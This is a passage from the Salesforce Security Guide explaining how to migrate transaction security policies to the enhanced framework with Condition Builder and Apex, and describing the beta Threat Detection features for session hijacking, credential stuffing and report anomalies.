global class SourceIpPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
293
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
String loginHistoryId = e.data.get('LoginHistoryId');
LoginHistory loginHistory = [SELECT SourceIp FROM LoginHistory WHERE Id =
:loginHistoryId];
if (loginHistory.SourceIp.equals('1.1.1.1')) {
return true;
}
return false;
}
}
To mimic the legacy behavior in the new enhanced policy, we start by choosing LoginEvent, the event object that monitors logins. The
legacy policy gets the user’s source IP by executing a SOQL query that selects the SourceIP field from the LoginHistory object. We
could code a similar query in the enhanced policy, but let’s do something better: Directly use the SourceIP field of LoginEvent. More
good news: You can use Condition Builder.
On the Condition Builder page where you specify the conditions, for Event, select Login Event. Then add a condition where Source IP
equals 1.1.1.1. The Condition Builder page to specify actions and enable the policy is the same as the legacy UI.
Tip: Test your new enhanced policy before you enable it. When you’re ready to enable your new policy, disable existing policies
on the same event type.
If you prefer to use Apex, here’s the code for the enhanced policy.
global class SourceIpEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
LoginEvent loginEvent = (LoginEvent) event;
if (loginEvent.SourceIp.equals('1.1.1.1')) {
return true;
}
return false;
}
}
In the Apex class, you implement the TxnSecurity.EventCondition interface. The evaluate() method takes a generic
sObject parameter, but we guarantee it’s always one of the Real-Time Event Monitoring event objects. Cast the sObject to the appropriate
294
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
event object, in this case, LoginEvent. Then use its SourceIp field to determine the IP address of the user logging in. The rest of the
code is similar to the legacy policy code.
SEE ALSO:
Build a Transaction Security Policy with Condition Builder
Apex Developer Guide: TxnSecurity.EventCondition Interface
Apex Developer Guide: TxnSecurity.PolicyCondition Interface
Apex Developer Guide: Classes and Casting
Lead Data Export Policy Migration Example
Learn how to create two enhanced policies that mimic the behavior of the legacy Lead Data Export
policy, the running example in this guide. Also learn how to expand on the example with features
of the enhanced transaction security framework.
Here’s a summary of what we’ve decided so far.
• Create two enhanced policies, one based on ReportEvent and the other on ApiEvent.
• Add conditions to the ReportEvent policy using the QueriedEntities and
RowsProcessed fields.
• Add conditions to the ApiEvent policy using the QueriedEntities, ElapsedTime,
and RowsProcessed fields.
• Use Condition Builder to create the policy, along with showing the Apex code.
This is the Apex code for the legacy policy that we’re migrating.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
global class DataLoaderLeadExportCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
// The event data is a Map<String, String>.
// We need to call the valueOf() method on appropriate data types to use them in our
logic.
Integer numberOfRecords = Integer.valueOf(e.data.get('NumberOfRecords'));
Long executionTimeMillis = Long.valueOf(e.data.get('ExecutionTime'));
String entityName = e.data.get('EntityName');
// Trigger the policy only for an export on leads, where we are downloading
// more than 2000 records or it took more than 1 second (1000ms).
if ('Lead'.equals(entityName)){
if (numberOfRecords > 2000 || executionTimeMillis > 1000){
return true;
}
}
// For everything else don't trigger the policy.
return false;
}
}
Start with creating the ReportEvent policy with Condition Builder. On the page where you specify the conditions, for Event, select Report
Event. Then add these two conditions:
295
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
• QueriedEntities Equals Lead
• RowsProcessed Greater than 2000
On the actions page, specify the same actions as in your legacy policy.
The steps to create the ApiEvent policy are similar, except we use condition logic. Remember that the legacy policy monitors lead exports
when either the rows processed are greater than 2,000 or the elapsed time is greater than 1,000. Here's how to implement this logic in
Condition Builder.
296
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
You’re done!
And here’s the Apex code for the ApiEvent enhanced policy.
global class LeadExportApiEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
ApiEvent apiEvent = (ApiEvent) event;
Decimal rowsProcessed = apiEvent.RowsProcessed;
Decimal elapsedTime = apiEvent.ElapsedTime;
String queriedEntities = apiEvent.QueriedEntities;
if ('Lead'.equals(queriedEntities)){
if (rowsProcessed > 2000 || elapsedTime > 1000) {
return true;
}
}
return false;
}
}
The preceding example shows how elegant and natural the Apex code for enhanced policies is. For example, here’s the legacy way to
get the number of rows processed.
Integer numberOfRecords = Integer.valueOf(e.data.get('NumberOfRecords'));
297
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Here’s the enhanced policy code in which you can get the required values directly from the event object without typecasting the field
values.
Decimal rowsProcessed = apiEvent.RowsProcessed;
Much better and easier to read! For completeness, here’s the Apex code for the ReportEvent policy.
global class LeadExportReportEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
ReportEvent reportEvent = (ReportEvent) event;
Decimal rowsProcessed = reportEvent.RowsProcessed;
String queriedEntities = reportEvent.QueriedEntities;
if ('Lead'.equals(queriedEntities)) {
if (rowsProcessed > 2000) {
return true;
}
}
return false;
}
}
Consolidate Apex Classes Example
Did you notice that the previous two Apex classes for the new Lead Data Export enhanced policies are similar? The main difference is
that one policy casts the sObject to ReportEvent and the other to ApiEvent. Let’s change our use case a bit to show how to create a
single Apex class that handles multiple event objects. In this case, we remove the condition of checking for elapsed time in the ApiEvent.
Now the two policies monitor the same fields of their respective event objects: RowsProcessed and QueriedEntities.
Note: You can’t use Condition Builder in this example because it doesn’t support creating a single policy on multiple events
objects.
Here’s an example of the "consolidated" Apex class.
global class LeadExportEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when ApiEvent apiEvent {
return evaluate(apiEvent.QueriedEntities, apiEvent.RowsProcessed);
}
when ReportEvent reportEvent {
return evaluate(reportEvent.QueriedEntities, reportEvent.RowsProcessed);
}
when null {
return false;
}
when else{
return false;
}
}
}
private boolean evaluate(String queriedEntities, Decimal rowsProcessed){
298
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
if ('Lead'.equals(queriedEntities) && rowsProcessed > 2000){
return true;
}
return false;
}
}
The preceding example shows how the Apex code for a policy that handles multiple event objects uses implicit typecasting, branching
logic, and event error cases with the switch statement. Also, it’s easy to update this code to handle a new event object or use case.
Expand the Lead Data Export Example with New Use Cases
Let’s say that you’ve created a custom report type in your org that’s based on leads and other objects, such as campaigns. You want to
enforce your enhanced policy on this report type, too. In this case, the QueriedEntities field contains a comma-separated list of
the objects that the custom report type is based on, such as Lead,Campaign,MyOtherObject. To ensure that the enhanced
policy triggers on this custom report type, use the contains() method to check for Lead in the QueriedEntities value
rather than equals(). For example:
global class LeadExportEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when ApiEvent apiEvent {
return evaluate(apiEvent.QueriedEntities, apiEvent.RowsProcessed);
}
when ReportEvent reportEvent {
return evaluate(reportEvent.QueriedEntities, reportEvent.RowsProcessed);
}
when null {
return false;
}
when else {
return false;
}
}
}
private boolean evaluate(String queriedEntities, Decimal rowsProcessed){
if (queriedEntities.contains('Lead') && rowsProcessed > 2000){
return true;
}
return false;
}
}
Next, imagine that you have a custom object HRCase__c that you want to monitor in addition to leads. Add a condition on the
QueriedEntities field. For example:
global class DataExportEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when ApiEvent apiEvent {
return evaluate(apiEvent.QueriedEntities, apiEvent.RowsProcessed);
}
299
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
when ReportEvent reportEvent {
return evaluate(reportEvent.QueriedEntities, reportEvent.RowsProcessed);
}
when null {
return false;
}
when else{
return false;
}
}
}
private boolean evaluate(String queriedEntities, Decimal rowsProcessed){
if (containsQueriedEntities(queriedEntities) && rowsProcessed > 2000){
return true;
}
return false;
}
private boolean containsQueriedEntities(String queriedEntities){
return queriedEntities.contains('Lead') ||
queriedEntities.contains('HRCase__c');
}
}
So far we’ve used the ApiEvent and ReportEvent event objects to monitor API queries and report operations. But users can also use list
views to view or export org data. Sounds like a job for the ListViewEvent event object! To update the Apex code, add a switch case.
Note: Monitoring list views is a feature of the enhanced transaction policy framework that doesn’t exist in the legacy framework.
global class DataExportEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when ApiEvent apiEvent {
return evaluate(apiEvent.QueriedEntities, apiEvent.RowsProcessed);
}
when ReportEvent reportEvent {
return evaluate(reportEvent.QueriedEntities, reportEvent.RowsProcessed);
}
when ListViewEvent listViewEvent {
return evaluate(listViewEvent.QueriedEntities, listViewEvent.RowsProcessed);
}
when null {
return false;
}
when else {
return false;
}
}
}
private boolean evaluate(String queriedEntities, Decimal rowsProcessed){
if (containsQueriedEntities(queriedEntities) && rowsProcessed > 2000){
return true;
300
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
}
return false;
}
private boolean containsQueriedEntities(String queriedEntities){
return queriedEntities.contains('Lead') ||
queriedEntities.contains('HRCase__c');
}
}
SEE ALSO:
Apex Developer Guide: TxnSecurity.EventCondition Interface
Apex Developer Guide: Switch Statements
Advanced Policy Migration Example
This example shows how to migrate a more complex policy.
EDITIONS
The sample legacy policy in this topic is similar to the legacy Lead Data Export policy but with two
key differences. Rather than monitor only leads, this policy monitors several different object types.
Also, rather than hard-code an export limit of 2,000 records, this policy defines different limits for
different object types.
The export limits are stored in a custom metadata type called TransactionSecurityLimit__mdt which
contains these two fields:
• Object_Type__c (Picklist)—The object type
• Limit_Value__c (Number(18,0))—The maximum number of records of this object type
that a user is allowed to export
The legacy policy queries this custom metadata type to dynamically determine the export limit
value for each object type.
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
private Final Integer DEFAULT_LIMIT = 2000;
public boolean evaluate(TxnSecurity.Event e){
Integer numberOfRecords = Integer.valueOf(e.data.get('NumberOfRecords'));
String entityName = e.data.get('EntityName');
Integer limitValue = getLimitValue(entityName);
if (numberOfRecords > limitValue) {
return true;
}
return false;
}
/**
* Get the export limit for the given object type. If no such limit exists,
* or an exception occurs while trying to look up the limit, the default limit
* of 2000 records is returned.
301
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
**/
private Integer getLimitValue(String entityName) {
List<Transaction_Security_Limit__mdt> limits = new
List<Transaction_Security_Limit__mdt>();
try {
limits = [SELECT Limit_Value__c FROM Transaction_Security_Limit__mdt WHERE
Object_Type__c = :entityName];
} catch (Exception ex) {
// unable to determine the limit, log and return the default
System.debug('Error getting limit value\n: ' + ex.getMessage());
return DEFAULT_LIMIT;
}
if (limits.size() == 0) {
// no limit found, return the default
return DEFAULT_LIMIT;
}
return (Integer)(limits[0].Limit_Value__c);
}
}
In the enhanced policy, we can reuse most of the logic that queries the TransactionSecurityLimit__mdt custom metadata type. The
main difference is the code for getting the name of the entities for which we want to query the export limit. In the legacy policy, we use
the EntityName key value of the data Map. Its equivalent in the enhanced framework is QueriedEntities. But remember
that the QueriedEntities field can contain more than one entity name, because the enhanced framework supports exports on
all standard and custom objects. So we take the comma-separated list of queried entities and split it up into a List of entity names.
global class DynamicExportEventCondition implements TxnSecurity.EventCondition {
private Final Integer DEFAULT_LIMIT = 2000;
public boolean evaluate(SObject event) {
switch on event{
when ApiEvent apiEvent {
return evaluate(apiEvent.QueriedEntities, apiEvent.RowsProcessed);
}
when ReportEvent reportEvent {
return evaluate(reportEvent.QueriedEntities, reportEvent.RowsProcessed);
}
when ListViewEvent listViewEvent {
return evaluate(listViewEvent.QueriedEntities, listViewEvent.RowsProcessed);
}
when null {
return false;
}
when else {
return false;
}
}
}
302
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
private boolean evaluate(String queriedEntities, Decimal rowsProcessed){
List<String> queriedEntitiesList = queriedEntities.split(',');
// for all of the entities being exported, check their limit
for (String queriedEntity : queriedEntitiesList) {
Integer limitValue = getLimitValue(queriedEntity);
if (rowsProcessed > limitValue) {
// if any of our entities are having their limit violated
// then return true to trigger the policy
return true;
}
}
return false;
}
/**
* Get the export limit for the given object type. If no such limit exists,
* or an exception occurs while trying to look up the limit, the default limit
* of 2000 records is returned.
**/
private Integer getLimitValue(String entityName) {
List<Transaction_Security_Limit__mdt> limits = new
List<Transaction_Security_Limit__mdt>();
try {
limits = [SELECT Limit_Value__c FROM Transaction_Security_Limit__mdt WHERE
Object_Type__c = :entityName];
} catch (Exception ex) {
// unable to determine the limit, return the default
System.debug('Error getting limit value\n: ' + ex.getMessage());
return DEFAULT_LIMIT;
}
if (limits.size() == 0) {
// no limit found, return the default
return DEFAULT_LIMIT;
}
return (Integer)(limits[0].Limit_Value__c);
}
}
SEE ALSO:
Custom Metadata Types
Apex Developer Guide: TxnSecurity.EventCondition Interface
Apex Developer Guide: TxnSecurity.PolicyCondition Interface
303
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Test and Troubleshoot Your New Enhanced Policy
If your enhanced transaction security policy is not behaving as you expect, check out these testing
and troubleshooting tips for diagnosing the problem.
EDITIONS
Test in a Sandbox
Available in: Salesforce
Classic and Lightning
Experience
Always test a new policy in a sandbox before deploying it to production. While in your sandbox,
create and enable the policy, and then try different actions to test whether it’s executing as you
expect.
For example, if you want your ReportEvent policy to block all report exports on leads, try different
report operations to ensure that they’re being blocked. For example:
• Run standard reports on leads
• Create a custom report type on leads, and run reports that use that type
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
• Execute report REST API queries on leads
Check Your Policy Conditions
If your policy is not working as you expect, it’s possible that you added the wrong conditions. Event Manager is a great tool to troubleshoot
policy conditions. When you enable storage or streaming for your event from the Event Manager UI, you can examine the field values
for real events in your org. You can then compare these actual values with the values you expect and see if they match.
For example, let’s say you create a ReportEvent policy with the condition "QueriedEntities equals Lead." You then run a custom report
type in your org that contains Lead objects. You expect the policy to trigger, but it doesn’t. Try these steps to find the problem.
1. Enable storage for ReportEvent in Event Manager to view a history of the ReportEvents in your org.
2. Run your custom report type again so that a ReportEvent entry is stored.
3. From an API client, such as Workbench, query your ReportEvent event objects and find the entry that corresponds to this recent run
of the custom report type.
4. Check the value of the QueriedEntities field. Is it what you expect? If it isn’t, change your condition. For example, if your
custom report type is on more than just leads, the value of QueriedEntities is something like Lead, Campaign,
MyCustomObject__c. In this case, change your policy condition to be "QueriedEntities contains Lead."
Add Automated Apex Tests
Automated Apex tests are a good way to find typos, logical flaws, and regressions in the Apex code for your new enhanced policy. In
general, it’s a best practice to write automated tests early in the development cycle. Testing ensures that you fix malfunctioning policies
before they negatively affect your production users.
For example, the Lead Data Export Apex class contains a typo so that the condition tests for Laed instead of Lead. When you execute
this Apex test, it fails, so you know that something is wrong.
/**
* Tests for the LeadExportEventCondition class, to make sure that our Transaction Security
Apex
* logic handles events and event field values as expected.
**/
@isTest
public class LeadExportEventConditionTest {
/**
304
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
* Test Case 1: If an ApiEvent has Lead as a queried entity and more than 2000 rows
* processed, then the evaluate method of our policy's Apex should return true.
**/
static testMethod void testApiEventPositiveTestCase() {
// set up our event and its field values
ApiEvent testEvent = new ApiEvent();
testEvent.QueriedEntities = 'Account, Lead';
testEvent.RowsProcessed = 2001;
// test that the Apex returns true for this event
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assert(eventCondition.evaluate(testEvent));
}
}
Add Apex Debug Logs
After creating and running Apex tests, you now know there’s a problem in your Apex code, but you don’t know what it is. Apex debug
logs help you gain visibility into what your Apex class is doing so that you can fix the issue.
Let’s update the Apex code for the enhanced Lead Data Export policy that currently has the unfortunate Laed typo with some
System.debug() statements.
global class LeadExportEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when ApiEvent apiEvent {
System.debug('Evaluating an ApiEvent');
return evaluate(apiEvent.QueriedEntities, apiEvent.RowsProcessed);
}
when ReportEvent reportEvent {
System.debug('Evaluating a ReportEvent');
return evaluate(reportEvent.QueriedEntities, reportEvent.RowsProcessed);
}
when null {
System.debug('Evaluating null');
return false;
}
when else {
System.debug('Evaluating another event type: ' + event);
return false;
}
}
}
private boolean evaluate(String queriedEntities, Decimal rowsProcessed){
// pulling out our 2 conditions into variables
// so that we can also use them for logging!
boolean containsLead = queriedEntities.contains('Laed');
boolean moreThan2000 = rowsProcessed > 2000;
System.debug('Contains Lead? ' + containsLead);
305
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
System.debug('More than 2000 rows? ' + moreThan2000);
if (containsLead && moreThan2000){
return true;
}
return false;
}
}
Rerun the Apex test from the Developer Console, and view the debug logs that your Apex code generated. This example shows that
the QueriedEntities field of the recent event doesn’t contain a Lead. The highlighted debug log pinpoints the condition that
didn’t evaluate correctly. Now it’s easy to examine your Apex code and find the typo.
If you want to see the debug output when a policy runs in a production environment, add a User Trace flag for the Automated User. The
Automated User executes transaction security policies.
306
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
SEE ALSO:
Monitor Streaming Events
Execute Apex Tests
Apex Developer Guide: Debug Log
View Debug Logs
Set Up Debug Logging
307
Salesforce Security Guide
Threat Detection (Beta)
Threat Detection (Beta)
Threat Detection uses statistical and machine learning methods to detect threats to your Salesforce
org.
Note: As a beta feature, Threat Detection is a preview and isn’t part of the “Services” under
your master subscription agreement with Salesforce. Use this feature at your sole discretion,
and make your purchase decisions only on the basis of generally available products and
features. Salesforce doesn’t guarantee general availability of this feature within any particular
time frame or at all, and we can discontinue it at any time. This feature is for evaluation
purposes only, not for production use. It’s offered as is and isn’t supported, and Salesforce
has no liability for any harm or damage arising out of or in connection with it. All restrictions,
Salesforce reservation of rights, obligations concerning the Services, and terms for related
Non-Salesforce Applications and Content apply equally to your use of this feature. You can
provide feedback and suggestions for this feature in the Salesforce Official: Shield group in
the Trailblazer Community. For information on enabling this feature in your org, contact
Salesforce.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
In particular, it detects:
• If a user session is hijacked.
• When a user successfully logs in during an identified credential stuffing attack. Credential stuffing occurs when large-scale automated
login requests use stolen user credentials to gain access to Salesforce.
• Anomalies in a user's report views or exports.
Salesforce surfaces the data about these detected threats using Real-Time Event Monitoring events. For example, anomalies in report
generation are streamed to ReportAnomalyEvent and stored in ReportAnomalyEventStore. This document first describes how Salesforce
detects these anomalies, and then how you can view the information in the events and investigate further if necessary.
Tip: Use Transaction Security to control users’ report activity based on the results of a report anomaly investigation. For example,
create a transaction security policy on ReportEvent to block users from exporting more than 10 rows from the Leads object. See
Enhanced Transaction Security Policy Enforcement.
IN THIS SECTION:
Session Hijacking (Beta)
Session Hijacking is a customer-focused attack where attackers try to steal information from using a client’s access to a web application.
In our case, this application is Salesforce. When a client successfully authenticates with Salesforce, they receive a session token. The
attacker tries to hijack the client’s session by obtaining their session token.
Credential Stuffing (Beta)
Credential stuffing is a type of cyber attack that uses stolen account credentials. It’s also known as “password spraying” or “credential
spills”. Attackers obtain large numbers of usernames and passwords through data breaches or other types of cyber attacks. They
then use these credentials to gain unauthorized access to user accounts through large-scale automated login requests against a
web application such as Salesforce.
308
Salesforce Security Guide
Threat Detection (Beta)
Report Anomaly (Beta)
An anomaly is any user activity that is sufficiently different from the historical activity of the same user. We use the metadata in
Salesforce Core application logs about report generation and surrounding activities to build a baseline model of the historical activity.
We then compare any new report generation activity against this baseline to determine if the new activity is sufficiently different to
be called an anomaly. We don't look at the actual data that a user interacts with— we look at how the user interacts with the data.
SEE ALSO:
Platform Events Developer Guide: Real-Time Event Monitoring Objects
Session Hijacking (Beta)
Session Hijacking is a customer-focused attack where attackers try to steal information from using
a client’s access to a web application. In our case, this application is Salesforce. When a client
successfully authenticates with Salesforce, they receive a session token. The attacker tries to hijack
the client’s session by obtaining their session token.
Note: As a beta feature, Threat Detection is a preview and isn’t part of the “Services” under
your master subscription agreement with Salesforce. Use this feature at your sole discretion,
and make your purchase decisions only on the basis of generally available products and
features. Salesforce doesn’t guarantee general availability of this feature within any particular
time frame or at all, and we can discontinue it at any time. This feature is for evaluation
purposes only, not for production use. It’s offered as is and isn’t supported, and Salesforce
has no liability for any harm or damage arising out of or in connection with it. All restrictions,
Salesforce reservation of rights, obligations concerning the Services, and terms for related
Non-Salesforce Applications and Content apply equally to your use of this feature. You can
provide feedback and suggestions for this feature in the Salesforce Official: Shield group in
the Trailblazer Community. For information on enabling this feature in your org, contact
Salesforce.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
The Real-Time Event Monitoring object SessionHijackingEvent addresses the “Man In The Browser” attack (MiTB), a type of session
hijacking attack. In a MiTB attack, the attacker compromises the client’s web application by first planting a virus like a Trojan proxy. The
virus then embeds itself in the client’s browser. And when the client accesses a web application such as Salesforce, the virus manipulates
pages, collects sensitive information shared between client and Salesforce, and steals information. These types of attacks are difficult for
the client to detect.
Fortunately, Salesforce is ahead in this race with the bad guys and has mechanisms in place to detect MiTB attacks. When detected,
Salesforce kills the session, logs out the user, and asks for multi-factor authentication. All Salesforce customers get this threat mitigation.
Event monitoring customers can get granular visibility into these attacks. These customers can collect useful information about the
attacks in real time and send notifications to other users in Salesforce.
IN THIS SECTION:
Investigate Session Hijacking (Beta)
Here are some tips for investigating a session hijacking attack.
SEE ALSO:
Open Web Application Security Project: Session Hijacking Attack
309
Salesforce Security Guide
Threat Detection (Beta)
Investigate Session Hijacking (Beta)
Here are some tips for investigating a session hijacking attack.
EDITIONS
Start by querying these Real-Time Event Monitoring events that provide detailed information about
the attack. In particular:
• SessionHijackingEvent and its storage equivalent SessionHijackingEventStore track when
unauthorized users gain ownership of a Salesforce user’s session with a stolen session identifier.
To detect such an event, Salesforce evaluates how significantly a user’s current browser
fingerprint diverges from the previously known fingerprint. Salesforce uses a probabilistically
inferred significance of change.
Important: If the SessionHijackingEvent object contains a record, an attack occurred in
the past and Salesforce security has already taken care of the security issue. You don’t do
anything other than investigate the attack for your own purposes.
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
• LoginEventStream (and its storage equivalent LoginEvent) tracks all login activity in your org.
For example, say that your org receives a SessionHijackingEvent. The first thing you do is look at
relevant fields of the event to get basic information about the attack, such as:
• Score: A number from 6.0 to 21.0 that indicates how significant the new browser fingerprint deviates from the previous one. The
higher the number, the more likely a session hijacking attack occurred.
• UserId: The user’s unique ID. Use this ID to query LoginEvent for more login information.
• EventDate: When this attack occurred.
• Current-Previous field pairs: These field pairs provide the current value for a browser fingerprint characteristic that you then
compare to the previous value before the session hijacking event occurred. Different values indicate that the browser fingerprint
changed, which in turn indicates that an unauthorized user probably gained access to a legitimate Salesforce user session.
– CurrentIp and PreviousIp: The current and previous IP address.
– CurrentPlatform and PreviousPlatform: The current and previous operating system, such as Win32, MacIntel, or
iPad.
– CurrentScreen and PreviousScreen: The current and previous screen size in pixels, such as (900.0,1440.0).
– CurrentUserAgent and PreviousUserAgent: The current and previous value of your browser’s user agent which
identifies the type of browser, version, operating system, and more. For example, Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
– CurrentWindow and PreviousWindow: The current and previous window size in pixels, such as (1200.0,1920.0).
See the API documentation for the full list of fields.
This sample SOQL query returns these field values.
SELECT Score, UserId, EventDate, CurrentIp, PreviousIp, CurrentPlatform,
PreviousPlatform, CurrentScreen, PreviousScreen, CurrentUserAgent, PreviousUserAgent,
CurrentWindow, PreviousWindow
FROM SessionHijackingEventStore
SEE ALSO:
Platform Events Developer Guide: SessionHijackingEvent
310
Salesforce Security Guide
Threat Detection (Beta)
Credential Stuffing (Beta)
Credential stuffing is a type of cyber attack that uses stolen account credentials. It’s also known as
“password spraying” or “credential spills”. Attackers obtain large numbers of usernames and
passwords through data breaches or other types of cyber attacks. They then use these credentials
to gain unauthorized access to user accounts through large-scale automated login requests against
a web application such as Salesforce.
Note: As a beta feature, Threat Detection is a preview and isn’t part of the “Services” under
your master subscription agreement with Salesforce. Use this feature at your sole discretion,
and make your purchase decisions only on the basis of generally available products and
features. Salesforce doesn’t guarantee general availability of this feature within any particular
time frame or at all, and we can discontinue it at any time. This feature is for evaluation
purposes only, not for production use. It’s offered as is and isn’t supported, and Salesforce
has no liability for any harm or damage arising out of or in connection with it. All restrictions,
Salesforce reservation of rights, obligations concerning the Services, and terms for related
Non-Salesforce Applications and Content apply equally to your use of this feature. You can
provide feedback and suggestions for this feature in the Salesforce Official: Shield group in
the Trailblazer Community. For information on enabling this feature in your org, contact
Salesforce.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Salesforce identifies a credential stuffing attack using a two-step process. First, it detects if a credential stuffing attack is taking place by
analyzing the login traffic. In particular, we look for attackers who stuff multiple credentials in the same end-point or stuff the same user
accounts by enumerating multiple passwords. Next we check the ratio of successful versus failed login traffic volume. If the volume
exceeds a certain threshold, we use more fingerprint details to identify the affected user’s profile.
When we detect a successful login from an endpoint that exhibits credential stuffing behavior, we pose an identity challenge to the
affected user. If the user successfully completes that challenge, they are required to change their password before accessing Salesforce
again.
All Salesforce customers get this threat mitigation. However, Event Monitoring customers can get granular visibility into these attacks
using the CredentialStuffingEvent object. These customers can then collect useful information related to these events in real time and
send notifications to other users in Salesforce.
IN THIS SECTION:
Investigate Credential Stuffing (Beta)
Here are some tips for investigating a credential stuffing attack.
311
Salesforce Security Guide
Threat Detection (Beta)
Investigate Credential Stuffing (Beta)
Here are some tips for investigating a credential stuffing attack.
EDITIONS
Start by querying these Real-Time Event Monitoring events that provide detailed information about
the attack. In particular:
• CredentialStuffingEvent and its storage equivalent CredentialStuffingEventStore track when a
user successfully logs into Salesforce during an identified credential stuffing attack.
Important: If the CredentialStuffingEvent object contains a record, an attack occurred
in the past and Salesforce security has already taken care of the security issue. You don’t do
anything other than investigate the attack for your own purposes.
• LoginEventStream and its storage equivalent LoginEvent track all login activity in your Salesforce
org.
For example, say that your org receives a CredentialStuffingEvent. The first thing you do is look at
relevant fields of the event to get basic information about the attack, such as:
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
• UserId: The user’s unique ID. Use this ID to query LoginEvent for more login information.
• EventDate: When this attack occurred.
See the API documentation for the full list of fields.
This sample SOQL query returns these field values.
SELECT UserId, EventDate FROM CredentialStuffingEventStore
You can use this type of query to identify the users in your org that were affected by the credential stuffing attack. These users reused
their org password in other web sites or their password follows a common pattern and is not strong enough. Educate your users on how
they can create and manage strong passwords to protect your org.
Also consider improving your security with password protection. You can set password history, length, and complexity requirements.
You can also specify what to do when a user forgets the password. Another best practice is to set up two-factor authentication. Finally,
investigate enabling Lightning Login for password-free logins.
SEE ALSO:
Salesforce Help: Enable Lightning Login for Password-Free Logins
Trailhead: Educate Your Users to Help Protect Your Org
Salesforce Security Guide: Set Password Policies
Platform Events Developer Guide: CredentialStuffingEvent
312
Salesforce Security Guide
Threat Detection (Beta)
Report Anomaly (Beta)
An anomaly is any user activity that is sufficiently different from the historical activity of the same
user. We use the metadata in Salesforce Core application logs about report generation and
surrounding activities to build a baseline model of the historical activity. We then compare any new
report generation activity against this baseline to determine if the new activity is sufficiently different
to be called an anomaly. We don't look at the actual data that a user interacts with— we look at
how the user interacts with the data.
Note: As a beta feature, Threat Detection is a preview and isn’t part of the “Services” under
your master subscription agreement with Salesforce. Use this feature at your sole discretion,
and make your purchase decisions only on the basis of generally available products and
features. Salesforce doesn’t guarantee general availability of this feature within any particular
time frame or at all, and we can discontinue it at any time. This feature is for evaluation
purposes only, not for production use. It’s offered as is and isn’t supported, and Salesforce
has no liability for any harm or damage arising out of or in connection with it. All restrictions,
Salesforce reservation of rights, obligations concerning the Services, and terms for related
Non-Salesforce Applications and Content apply equally to your use of this feature. You can
provide feedback and suggestions for this feature in the Salesforce Official: Shield group in
the Trailblazer Community. For information on enabling this feature in your org, contact
Salesforce.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
IN THIS SECTION:
Training and Inference Steps (Beta)
Similar to other machine learning or statistical models, our detection model has a familiar two-step process: a training step and an
inference or detection step. As a customer, you don't perform either of these steps—Salesforce performs them for you. You only
review the detection events generated by our detection mode and take further action if necessary.
Investigate Report Anomalies (Beta)
It's often necessary to further investigate a report anomaly to either rule it out as benign or to determine if a data breach occurred.
Best Practices for Investigating Report Anomalies (Beta)
Keep these tips and best practices in mind when you investigate unusual user behavior. They can help you find the information you
require to make a well informed conclusion about your data’s safety.
Report Anomaly Detection Examples (Beta)
Here are several examples that illustrate how you can investigate anomalous report events thoroughly.
313
Salesforce Security Guide
Threat Detection (Beta)
Training and Inference Steps (Beta)
Similar to other machine learning or statistical models, our detection model has a familiar two-step
process: a training step and an inference or detection step. As a customer, you don't perform either
of these steps—Salesforce performs them for you. You only review the detection events generated
by our detection mode and take further action if necessary.
EDITIONS
Training Step
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
We extract various attributes—also known as features—using the metadata from the Salesforce
